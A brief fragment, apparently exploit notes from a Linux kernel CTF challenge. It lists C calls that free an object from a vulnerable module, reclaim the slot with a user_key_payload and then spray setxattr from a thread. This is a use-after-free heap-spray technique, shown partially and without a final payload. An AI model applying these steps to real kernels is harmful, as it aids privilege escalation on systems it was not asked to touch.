 seven_kmalloc();
seven_kfree();
malloc: user_key_payload
char* in_buf = malloc(0x100);
memset(in_buf,'a',0x100);
int fd_key = key_alloc("description1",in_buf,0xF0);
free
seven_kfree();
malloc: setxattr
pthread_t thr1;
pthread_create(&thr1, NULL, setxattr_thread, aaa+0x1000-0x150);
sleep(1);